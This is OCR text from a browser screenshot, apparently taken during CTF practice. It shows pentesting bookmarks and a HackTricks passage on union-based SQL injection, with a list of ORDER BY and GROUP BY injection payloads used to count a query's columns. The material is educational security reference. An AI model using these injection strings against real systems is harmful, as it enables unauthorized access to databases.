 10.11.0.110
13:36:50
2
SQL Injection - HackTricks — Mozilla Firefox
TryHackMe | Lesson Learn
GitHub - OlivierProTips/sc
Page d'authentification
sqlitest / localhost / mydb
SQL Injection - HackTricks
Lesson Learned?
HackNotes/HACK.md at m
https://book.hacktricks.xyz/pentesting-web/sql-injection
14
3
7
HACKS NOTES
CTF
STABLE SHELL
GTFOBins
CrackStation - Online ...
CyberChef
Stego Tricks - HackTri...
PayloadsAllTheThings:...
AttackerKB
HackTricks
Reverse Shell Generator
The Hacker Recipes
Snapdrop
Other Bookmarks
HackTricks
HackTricks
Twitter
Linkedin
Sponsor
Twitch
Youtube
Search
^ K
WELCOME!
HackTricks
HackTricks Values & faq
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Powered By GitBook
If you can see the output of the query this is the best way to exploit it.
First of all, wee need to find out the number of columns the initial request is returning. This is
because both queries must return the same number of columns.
Two methods are typically used for this purpose:
Order/Group by
Keep incrementing the number until you get a False response. Even though GROUP BY
BY have different functionality in SQL, they both can be used in the exact same
determine the number of columns in the query.
1' ORDER BY 1--+ #True
1' ORDER BY 2--+ #True
1' ORDER BY 3--+ #True
1' ORDER BY 4--+ #False - Query is only using 3 columns
#-1' UNION SELECT 1,2,3--+ True
1' GROUP BY 1--+ #True
1' GROUP BY 2--+ #True
1' GROUP BY 3--+ #True
1' GROUP BY 4--+ #False - Query is only using 3 columns